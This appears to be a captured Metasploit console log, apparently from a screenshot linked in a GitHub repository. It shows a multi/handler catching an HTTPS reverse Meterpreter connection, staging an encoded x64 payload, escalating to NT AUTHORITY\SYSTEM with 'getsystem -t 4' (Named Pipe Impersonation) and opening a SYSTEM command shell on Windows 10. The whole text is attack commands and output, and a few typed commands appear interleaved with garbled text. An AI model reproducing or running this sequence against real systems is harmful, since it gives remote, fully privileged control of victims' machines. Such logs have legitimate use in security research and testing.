 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:3003
[*] https://0.0.0.0:3003 handling request (UUID: e7xrxle1) Meterpreter will verify SSL Certificate with SHA1 hash 0
[*] https://0.0.0.0:3003 handling request (UUID: e7xrxle1) Encoded stage with x64/xor_dynamic
[*] https://0.0.0.0:3003 handling request (UUID: e7xrxle1) Staging x64 payload (202061 bytes) ...
[*] Meterpreter session 1 opened at 2022-06-02 20:36:22 +1200
meterpreter > getsystem -t 4
getuid
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
whoProcess 3624 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>ami
whoami
nt authority\system
C:\Windows\system32>